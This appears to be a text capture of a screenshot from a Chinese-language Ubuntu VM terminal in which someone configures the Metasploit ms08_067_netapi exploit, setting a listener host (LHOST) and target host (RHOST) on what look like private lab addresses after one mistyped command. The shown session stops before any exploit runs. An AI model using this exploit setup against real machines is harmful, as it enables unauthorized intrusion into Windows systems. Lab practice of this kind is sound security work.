 Ubuntu 64 位
要释放鼠标，请按: Control-⌘
应用程序 位置 终端 星期六 17:25 1 en
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LHOST192.168.87.129
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(ms08_067_netapi) > set LHOST 192.168.87.129
LHOST => 192.168.87.129
msf exploit(ms08_067_netapi) > set RHOST 192.168.87.131
RHOST => 192.168.87.131
msf exploit(ms08_067_netapi) >